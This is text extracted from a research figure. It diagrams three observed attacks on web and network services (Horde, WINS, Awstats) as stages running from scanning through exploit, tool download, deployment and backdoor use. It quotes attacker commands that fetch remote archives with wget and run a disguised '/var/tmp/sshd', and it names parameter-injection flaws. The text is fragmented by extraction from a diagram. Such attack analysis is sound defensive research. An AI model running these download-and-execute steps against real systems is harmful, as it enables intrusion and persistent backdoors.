 start
Normal
<“GET //READEME”;
not found>
<“GET /horde3//README”;
not found>
Being
scanned
<“GET /horde//README”;
file found>
start
Normal
<connect to other ports;
connection refused>
<connect to other ports;
connection refused>
Being
scanned
<connect to port 42;
connection success>
start
Normal
<“GET //cgi-bin/awstats.pl”;
not found>
Being
scanned
<“GET
//awstats6.1/awst
ats.pl”; not found>
<“GET //awstats/awstats.pl”;
file found>
scan
exploit
Candidate
insuf. validation
of the “module”
parameter
Arb. web
script
/html
Candidate
buffer overflow with the
payload field of computer
name
Arb. code
exec.
Candidate
insuf. validation
of the “configdir”
parameter
Arb. web
script
/html
env. setup
<“GET…”; >
shell
cmd
exec.
<“GET…module=
…”; simple cmds
“ps x”, “w”>
env.
check
<“GET…module=…”; wget
gabryel.lydo.org/asd.tgz>
tool
download
<last request;
untar files, file/dir
operations>
deploy
-ment
malicious
code exec
daemon
running
<HTTP requests; ftp
151.xx.xx.xx,
205.xxx.xxx.xxx,
213.xxx.xxx.xxx>
tool
download
deploy
-ment
<“GET…”; >
shell
cmd
exec.
<“GET…configdir=|
…”; simple cmds
“echo”, “uname”>
env.
check
<“GET…configdir=|…”; wget
81.xx.xx.xx/1.tgz, wget
195.xx.xx.xx/psyBNC2.3.1.tar.gz>
tool
download
<“GET…configdir=|…”;
untar files, file/dir
operations>
deploy
-ment
machine use
<last request;
“/var/tmp/sshd”>
exploit-
utilize
<“GET…module=…”;
get the IP addr>
<HTTP requests;
create an IRC
channel>
backdoor-
utilize
<“GET…configdir=|…”;
“rm -rf 1.tgz”>
exploit-
utilize
<“GET…configdir=|…”;
set up SSH session,
psyBNC session, and
IRC channel>
backdoor-
utilize
(a) A PHP Horde Attack
(b) A WINS Service Attack
(c) An Awstats Attack